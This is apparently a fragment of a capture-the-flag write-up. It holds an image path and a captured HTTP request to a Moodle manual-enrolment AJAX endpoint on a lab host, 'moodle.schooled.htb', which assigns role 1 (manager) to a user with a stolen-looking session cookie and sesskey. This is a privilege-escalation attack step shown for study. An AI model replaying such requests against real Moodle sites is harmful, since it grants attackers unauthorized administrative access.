 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesskey=KiNrsm4c3x&_qf__enrol_manual_enrol_users_form=1&
mform_showmore_id_main=1&userlist%5B%5D=24&roletoassign=1&startdate=4&duration= HTTP/1.1
Host: moodle.schooled.htb
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
Cookie: MoodleSession=2n4u65njoksibkmhn50ltva2je